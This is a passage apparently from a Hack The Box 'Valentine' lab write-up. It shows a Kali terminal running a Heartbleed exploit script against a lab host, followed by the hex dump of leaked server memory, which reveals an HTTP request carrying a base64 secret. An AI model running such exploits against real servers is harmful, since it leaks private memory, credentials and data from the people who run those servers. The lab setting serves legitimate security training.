 root@Kali:~/hackthebox/valentine# python heart2.py 10.10.10.79 > heart
root@Kali:~/hackthebox/valentine# cat heart
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D BE  mV0aGVoeXBlCg==.
  0160: 25 4C 06 46 BF D5 AB C3 B3 E6 29 4B 43 BD DE CD  %L.F......)KC...